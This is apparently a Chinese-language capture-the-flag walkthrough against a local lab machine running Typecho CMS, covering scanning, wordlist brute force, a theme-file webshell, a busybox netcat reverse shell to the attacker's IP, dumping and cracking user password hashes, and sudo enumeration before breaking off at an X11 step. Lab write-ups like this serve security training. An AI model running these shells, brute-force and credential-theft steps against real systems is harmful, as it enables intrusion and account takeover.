back to the history and remember when I was born
靶机ip:192.168.56.58
难度:中等
涉及内容:
信息搜集与边界突破 :虚拟主机(Vhost)配置发现、cewl 定制字典生成、目录爆破、基于字典的后台登录爆破。
Web 安全漏洞利用 :敏感信息泄露(草稿箱越权/后台利用)、Typecho CMS 核心机制利用(主题文件编辑致 RCE)。
后渗透与横向移动 :SQLite 数据库文件读取与提权、密码哈希破解(John the Ripper)、密码复用漏洞(Web 账户与系统账户同步)。
Linux 本地提权 (Root Privesc) :Sudo 环境变量配置不当 (env_keep+=XAUTHORITY)、X11 界面转发 (ssh -X) 与无头验证绕过、GUI 自动化交互工具 (xdotool) 利用、可写脚本劫持(配合 Sudo 触发执行)。
端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(root㉿kaada)-[/home/kali/Desktop]7.98 ( https ://nmap.org ) at 2026 -04 -24 02 :29 +0000 for 192.168 .56 .58 (192.168 .56 .58 )0.00057 s latency).65533 closed tcp ports (reset)22 /tcp open ssh80 /tcp open http 08 :00 :27 :1 F:43 :F2 (Oracle VirtualBox virtual NIC)1 IP address (1 host up) scanned in 4.34 seconds
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(root㉿kaada)-[/home/kali/Desktop]nmap -p22,80 192.168 .56.58 -sV -sC -T4 -A -O7.98 ( https://nmap .org ) at 2026 -04 -24 02 :30 +0000 for 192.168 .56.58 (192.168 .56.58 )is up (0.00086 s latency).22 /tcp open ssh OpenSSH 10.0 (protocol 2.0 )80 /tcp open http nginxtype .dsz1.3 .0 08 :00 :27 :1 F:43 :F2 (Oracle VirtualBox virtual NIC)be unreliable because we could not find at least 1 open and 1 closed porttype : general purpose|router4 .X |5 .X , MikroTik RouterOS 7 .X o :linux:linux_kernel:4 cpe:/o :linux:linux_kernel:5 cpe:/o :mikrotik:routeros:7 cpe:/o :linux:linux_kernel:5 .6.3 4.15 - 5.19 , OpenWrt 21.02 (Linux 5.4 ), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6 .3 )1 hop1 0.86 ms 192.168 .56.58 (192.168 .56.58 )and Service detection performed. Please report any incorrect results at https://nmap .org/submit/ .1 IP address (1 host up ) scanned in 8.02 seconds
将域名写入/etc/hosts

访问域名
发现两个用户,admin和sburro,同时点击admin的账户,又跳转到了一个域名devnotes.dsz
再加进去
1 192.168.56.58 type.dsz devnotes.dsz
同时type.dsz下面提醒我们用cewl
1 cewl http://devnotes.dsz/ > password.txt
目录扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 ┌──(root㉿kaada)-[/home/ kali/Desktop]/usr/ lib/python3/ dist-packages/dirsearch/ dirsearch.py:23 : UserWarning: pkg_resources is deprecated as an API. See https:from pkg_resources import DistributionNotFound, VersionConflict4.3 25 | Wordlist size : 11460 File : /home/ kali/Desktop/ reports/http_devnotes.dsz/ __26-04 -24 _02-54 -16 .txt02 :54 :16 ] Starting: 02 :54 :32 ] 403 - 548 B - /.ht_wsr.txt 02 :54 :32 ] 403 - 548 B - /.htaccess.bak1 02 :54 :32 ] 403 - 548 B - /.htaccess.orig 02 :54 :32 ] 403 - 548 B - /.htaccess.sample02 :54 :32 ] 403 - 548 B - /.htaccess.save02 :54 :32 ] 403 - 548 B - /.htaccess_extra02 :54 :32 ] 403 - 548 B - /.htaccess_orig02 :54 :32 ] 403 - 548 B - /.htaccess_sc 02 :54 :32 ] 403 - 548 B - /.htaccessBAK 02 :54 :32 ] 403 - 548 B - /.htaccessOLD 02 :54 :32 ] 403 - 548 B - /.htaccessOLD202 :54 :32 ] 403 - 548 B - /.htm 02 :54 :32 ] 403 - 548 B - /.html02 :54 :32 ] 403 - 548 B - /.htpasswd_test 02 :54 :32 ] 403 - 548 B - /.htpasswds02 :54 :32 ] 403 - 548 B - /.httr-oauth 02 :54 :54 ] 301 - 0 B - /1000 -> http:/ /devnotes.dsz/i ndex.php/1000/ 02 :54 :55 ] 301 - 0 B - /1001 -> http:/ /devnotes.dsz/i ndex.php/1001/ 02 :54 :55 ] 301 - 0 B - /1991 -> http:/ /devnotes.dsz/i ndex.php/1991/ 02 :54 :55 ] 301 - 0 B - /1995 -> http:/ /devnotes.dsz/i ndex.php/1995/ 02 :54 :55 ] 301 - 0 B - /1994 -> http:/ /devnotes.dsz/i ndex.php/1994/ 02 :54 :55 ] 301 - 0 B - /1993 -> http:/ /devnotes.dsz/i ndex.php/1993/ 02 :54 :55 ] 301 - 0 B - /1992 -> http:/ /devnotes.dsz/i ndex.php/1992/ 02 :54 :55 ] 301 - 0 B - /1990 -> http:/ /devnotes.dsz/i ndex.php/1990/ 02 :54 :55 ] 301 - 0 B - /1997 -> http:/ /devnotes.dsz/i ndex.php/1997/ 02 :54 :55 ] 301 - 0 B - /1996 -> http:/ /devnotes.dsz/i ndex.php/1996/ 02 :54 :55 ] 301 - 0 B - /1999 -> http:/ /devnotes.dsz/i ndex.php/1999/ 02 :54 :55 ] 301 - 0 B - /1998 -> http:/ /devnotes.dsz/i ndex.php/1998/ 02 :54 :55 ] 301 - 0 B - /2000 -> http:/ /devnotes.dsz/i ndex.php/2000/ 02 :54 :55 ] 301 - 0 B - /2001 -> http:/ /devnotes.dsz/i ndex.php/2001/ 02 :54 :55 ] 301 - 0 B - /2005 -> http:/ /devnotes.dsz/i ndex.php/2005/ 02 :54 :55 ] 301 - 0 B - /2003 -> http:/ /devnotes.dsz/i ndex.php/2003/ 02 :54 :56 ] 301 - 0 B - /2004 -> http:/ /devnotes.dsz/i ndex.php/2004/ 02 :54 :56 ] 301 - 0 B - /2009 -> http:/ /devnotes.dsz/i ndex.php/2009/ 02 :54 :56 ] 301 - 0 B - /2007 -> http:/ /devnotes.dsz/i ndex.php/2007/ 02 :54 :56 ] 301 - 0 B - /2008 -> http:/ /devnotes.dsz/i ndex.php/2008/ 02 :54 :56 ] 301 - 0 B - /2002 -> http:/ /devnotes.dsz/i ndex.php/2002/ 02 :54 :56 ] 301 - 0 B - /2006 -> http:/ /devnotes.dsz/i ndex.php/2006/ 02 :54 :56 ] 301 - 0 B - /2010 -> http:/ /devnotes.dsz/i ndex.php/2010/ 02 :54 :56 ] 301 - 0 B - /2011 -> http:/ /devnotes.dsz/i ndex.php/2011/ 02 :54 :56 ] 301 - 0 B - /2012 -> http:/ /devnotes.dsz/i ndex.php/2012/ 02 :54 :56 ] 301 - 0 B - /2013 -> http:/ /devnotes.dsz/i ndex.php/2013/ 02 :54 :57 ] 301 - 0 B - /2014 -> http:/ /devnotes.dsz/i ndex.php/2014/ 02 :54 :57 ] 301 - 0 B - /2015 -> http:/ /devnotes.dsz/i ndex.php/2015/ 02 :54 :57 ] 301 - 0 B - /2016 -> http:/ /devnotes.dsz/i ndex.php/2016/ 02 :54 :57 ] 301 - 0 B - /2017 -> http:/ /devnotes.dsz/i ndex.php/2017/ 02 :54 :57 ] 301 - 0 B - /2018 -> http:/ /devnotes.dsz/i ndex.php/2018/ 02 :54 :57 ] 301 - 0 B - /2019 -> http:/ /devnotes.dsz/i ndex.php/2019/ 02 :54 :58 ] 301 - 0 B - /2020 -> http:/ /devnotes.dsz/i ndex.php/2020/ 02 :54 :58 ] 301 - 0 B - /2257 -> http:/ /devnotes.dsz/i ndex.php/2257/ 02 :55 :15 ] 301 - 162 B - /admin -> http:/ /devnotes.dsz/ admin/ 02 :55 :19 ] 302 - 0 B - /admin/ -> http:02 :55 :21 ] 302 - 0 B - /admin/i ndex.php -> http:02 :55 :22 ] 200 - 5 KB - /admin/ login.php 02 :56 :28 ] 200 - 0 B - /config.inc.php 02 :56 :56 ] 301 - 0 B - /feed -> http:/ /devnotes.dsz/i ndex.php/feed/ 02 :57 :13 ] 301 - 162 B - /install -> http:/ /devnotes.dsz/i nstall/ 02 :57 :14 ] 302 - 0 B - /install.php -> http:/ /devnotes.dsz/ 02 :57 :14 ] 403 - 548 B - /install/ 02 :57 :15 ] 302 - 0 B - /install.php?profile=default -> http:/ /devnotes.dsz/ 02 :57 :23 ] 200 - 15 KB - /LICENSE.txt 02 :58 :54 ] 301 - 162 B - /usr -> http:/ /devnotes.dsz/u sr/ 02 :58 :54 ] 403 - 548 B - /usr/ 02 :58 :55 ] 301 - 162 B - /var -> http:/ /devnotes.dsz/ var/ 02 :58 :55 ] 403 - 548 B - /var/ Task Completed

扫到一个登录界面,用刚刚得到的两个用户名和cewl爬下来的字典进行爆破。
得到凭证

进入后台发现我们权限很低,无法更改主题,但之后发现草稿箱里的文本
怀疑是管理员密码,尝试登录,成功。

进入管理员后台,在当前外观的index.php下填写一句话马。
使用命令id进行测试,可以看到命令成功执行。
使用busybox反弹shell
1 http ://devnotes.dsz/index.php?cmd=busybox%20 nc%20192 .168 .56 .104 %204444 %20 -e%20 sh;
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(root㉿kaada)-[/home/kali/Desktop]for reverse shells on 0.0 .0.0 :4444 → 127.0 .0.1 • 192.168 .21.128 • 192.168 .56.104 • 192.168 .10.150 • 172.17 .0.1 • 172.18 .0.1 reverse shell from Type -192.168 .56.58 -Linux-x86_64 😍 Assigned SessionID <1 >to upgrade shell to PTY...using /usr/bin/python3! 💪with session [1 ], Shell Type : PTY, Menu key: F12 to /root/.penelope/Type ~192.168 .56.58 _Linux_x86_64/2026 _04_24-03 _15_02-976 .log 📜
进行信息搜集,发现数据库。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 /data/typecho $ lsLICENSE .txt admin config.inc.php index.php install install.php typecho.zip usr var$ cd ..$ cat /etc/passwdroot: x: 0 : 0 :root :/root :/bin/sh bin: x: 1 : 1 :bin :/bin :/sbin/nologin daemon: x: 2 : 2 :daemon :/sbin :/sbin/nologin lp: x: 4 : 7 :lp :/var/spool/lpd :/sbin/nologin sync: x: 5 : 0 :sync :/sbin :/bin/sync shutdown: x: 6 : 0 :shutdown :/sbin :/sbin/shutdown halt: x: 7 : 0 :halt :/sbin :/sbin/halt mail: x: 8 : 12 :mail :/var/mail :/sbin/nologin news: x: 9 : 13 :news :/usr/lib/news :/sbin/nologin uucp: x: 10 : 14 :uucp :/var/spool/uucppublic :/sbin/nologin cron: x: 16 : 16 :cron :/var/spool/cron :/sbin/nologin ftp: x: 21 : 21 : :/var/lib/ftp :/sbin/nologin sshd: x: 22 : 22 :sshd :/dev/null :/sbin/nologin games: x: 35 : 35 :games :/usr/games :/sbin/nologin ntp: x: 123 : 123 :NTP :/var/empty :/sbin/nologin guest: x: 405 : 100 :guest :/dev/null :/sbin/nologin nobody: x: 65534 : 65534 :nobody :/ :/sbin/nologin klogd: x: 100 : 101 :klogd :/dev/null :/sbin/nologin nginx: x: 101 : 102 :nginx :/var/lib/nginx :/sbin/nologin caddy: x: 102 : 104 :caddy :/var/lib/caddy :/sbin/nologin lighttpd: x: 103 : 105 :lighttpd :/var/www/localhost/htdocs :/sbin/nologin plugugly: x: 1000 : 1000 : :/home/plugugly :/bin/sh avahi: x: 86 : 86 :Avahi System User :/dev/null :/sbin/nologin messagebus: x: 104 : 106 :messagebus :/dev/null :/sbin/nologin $ ls$ cd database//data/database $ ls
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌──(root㉿kaada)-[/home/kali/Desktop]".help" for usage hints.* from typecho_users;admin |$P$B/xZAkZ342fLS1sEQwQfsXTVKiBnVG/ |admin@type.dsz |http://type.dsz/ |admin |1771773701 |1777000500 |1771815254 |administrator |210e70dd6a261e5533998656d6682e03sburro |$P$BfS2sY4Vz6sHjC52095jVAFOjMNyuy1 |sburro@type.dsz ||sburro |1771774529 |1777000205 |1771775693 |contributor |43792074121946b7b1fc0b8942b218acplugugly |$P$BuyKfLj9xZ0iLez6SomJNOLGx.7g.U/ |plugugly@type.dsz ||plugugly |1771812079 |0 |0 |subscriber |
这里注意到有一个用户和系统用户同名,怀疑密码复用
使用john爆破哈希
1 2 3 4 5 6 ┌──(root㉿kaada)-[/home/kali/Desktop]# john hash.txt -show 2 boobies1 password hash cracked, 0 left
得到凭证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ┌──(root㉿kaada)-[/home/kali/Desktop]@192.168.56.58's password: | ___ ___ _ __ ___ ___ \ \ /\ / / _ \ |/ __/ _ \ | '_ ` _ \ / _ \ \ V V / __/ | (_ | (_) | | | | | | __/ \_/\_/ \___ |_ |\___\___/ |_ | |_ | |_ |\___ |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 Type: ~$ sudo -lMatching Defaults entries for plugugly on Type: :/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin , env_keep+=XAUTHORITY Runas and Command -specific defaults for plugugly: Defaults !/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL" User plugugly may run the following commands on Type: ALL ) NOPASSWD: /root/typer.pyType: ~$ sudo /root/typer.pyqt.qpa.xcb: could not connect to display qt.qpa.plugin: From 6.5 .0 , xcb-cursor0 or libxcb-cursor0 is needed to load the Qt xcb platform plugin.qt.qpa.plugin: Could not load the Qt platform plugin "xcb" in "" even though it was found.This application failed to start because no Qt platform plugin could be initialized. Reinstalling the application may fix this problem.Available platform plugins are: linuxfb, vkkhrdisplay, minimal, wayland-egl, minimalegl, xcb, vnc, offscreen, wayland, eglfs.Aborted Type: ~$
运行此文件需要图形界面。
使用x11转发图形界面到本地的kali上。
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(root㉿kaada)-[/home/kali/Desktop]@192.168.56.58's password: | ___ ___ _ __ ___ ___ \ \ /\ / / _ \ |/ __/ _ \ | '_ ` _ \ / _ \ \ V V / __/ | (_ | (_) | | | | | | __/ \_/\_/ \___ |_ |\___\___/ |_ | |_ | |_ |\___ |

